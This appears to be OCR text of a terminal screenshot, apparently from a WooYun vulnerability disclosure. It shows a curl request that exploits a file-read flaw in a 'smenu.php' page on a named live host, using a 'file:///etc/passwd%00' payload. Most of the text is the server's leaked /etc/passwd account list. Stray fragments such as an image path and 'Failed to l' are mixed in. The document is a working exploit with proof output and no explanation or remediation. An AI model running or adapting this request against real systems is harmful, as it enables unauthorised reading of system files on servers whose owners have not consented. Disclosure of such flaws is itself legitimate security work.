 ➜ ~ curl http://oa.kysec.cn/smenu.php\?menu\=file:///etc/passwd%00\&rand\=456
581210\&sid\=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Failed to l
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin